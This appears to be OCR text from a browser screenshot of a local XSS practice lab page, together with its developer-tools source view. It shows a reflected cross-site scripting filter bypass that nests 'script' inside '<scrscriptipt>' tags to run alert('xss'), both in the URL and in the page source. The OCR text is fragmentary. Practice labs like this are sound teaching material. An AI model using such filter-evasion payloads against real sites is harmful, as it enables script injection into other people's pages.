 登录账号
127.0.0.1/xss_test.php?subm
http://127.0.0.1/xss_test.php?submit=Submit&keyword=%3Cscrscriptipt%3Eale
--Welcome To The
Simple XSS Test--
Hello
<scrscriptipt>alert(\'xss\')
</scscriptript>.
Submit <script>alert(\'xss\')<,
元素 控制台 源代码 网络 性能 内存 »
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("Congratulations~");
}
</script>
</head>
<body>
<h1 align="center">--Welcome To The Simple XSS Test--</h1>
<h2 align="center">Hello <scrscriptipt>alert(\'xss\')</scscriptript>.</h2>
<center>
<form action="xss_test.php" method="GET"> == $0
<input type="submit" name="submit" value="Submit">
<input name="keyword" value="<script>alert(\'xss\')</script>">
</form>
</center>
</body>
</html>
html body center form